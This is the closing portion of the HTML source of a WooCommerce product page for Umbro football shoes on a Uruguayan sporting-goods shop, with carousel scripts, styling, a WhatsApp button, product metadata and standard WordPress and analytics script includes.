document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hombre","@id":"https://salernosdeportes.com/product-category/hombre/"}},{"@type":"ListItem","position":3,"item":{"name":"Calzado Hombre","@id":"https://salernosdeportes.com/product-category/hombre/hombre-calzado/"}},{"@type":"ListItem","position":4,"item":{"name":"F\u00fatbol","@id":"https://salernosdeportes.com/product-category/hombre/hombre-calzado/futbol-calzado/"}},{"@type":"ListItem","position":5,"item":{"name":"Champion Deportivo para Jugadores F\u00fatbol 5 Umbro Calzado Clasic II TF Cancha Sport","@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/#product","name":"Champion Deportivo para Jugadores F\u00fatbol 5 Umbro Calzado Clasic II TF Cancha Sport","url":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/","description":"CHAMPIO FUTBOL 5 CALZADO CLASIC II TF\r\n\r\nVelocidad dentro del campo de juego.\r\n\r\nCalzado con un look moderno y distinto.\r\n\r\nHechos para jugadores que buscan romper defensas a base de potencia y aceleraci\u00f3n.\r\n\r\nCapellada en cuero sint\u00e9tico de excelente calidad, con un grabado que permite un mejor golpe de la pelota.","image":"https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg","sku":"20106370","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2690","priceCurrency":"UYU","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/","seller":{"@type":"Organization","name":"Salernos Deportes","url":"https://salernosdeportes.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://salernosdeportes.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"product":{"id":11214,"name":"Champion Deportivo para Jugadores F\u00fatbol 5 Umbro Calzado Clasic II TF Cancha Sport","categories":[{"name":"Tienda"},{"name":"Calzado F\u00fatbol"},{"name":"Calzado General"},{"name":"Calzado Hockey"},{"name":"Calzado Hombre"}],"prices":{"price":2690,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20106370"}}},"products":[{"id":647,"name":"Super Banda intensidad 64 Estiramiento Fitness Gym","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Cuerdas"},{"name":"Yoga y Fitness"}],"prices":{"price":1590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"SPG1-64"}}},{"id":196,"name":"Cono alto por unidad Entrenamiento F\u00fatbol Deportes","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios y Entrenamiento"},{"name":"Deportes"},{"name":"Entrenamiento"}],"prices":{"price":55,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FUT1901"}}},{"id":443,"name":"Pesa Rusa 8kg Ejercicios de Pesas Fitness Musculaci\u00f3n","categories":[{"name":"Tienda"},{"name":"Pesas y Barras"},{"name":"Yoga y Fitness"}],"prices":{"price":800,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PE285"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
